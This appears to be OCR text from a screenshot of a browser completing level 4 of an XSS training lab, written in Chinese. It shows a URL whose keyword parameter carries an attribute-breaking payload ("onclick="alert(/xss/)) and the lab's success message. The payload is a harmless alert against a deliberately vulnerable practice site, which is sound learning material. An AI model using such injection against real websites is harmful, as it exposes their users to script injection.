 欢迎来到level4
web-labs.rinue.top/xss-labs/level4.php?keyword="onclick="alert(/xss/)
查看器 控制台 调试器 网络 样式编辑器 HackBar
欢迎来到level4
没有找到和"onclick="alert(/xss/)相关的结果.
搜索
完成的不错!
确定 取消
payload的长度:22
Load URL
Split URL
Execute
http://web-labs.rinue.top/xss-
labs/level4.php?keyword="onclick="alert(/xss/)
Post data Referer User Agent Cookies
Clear All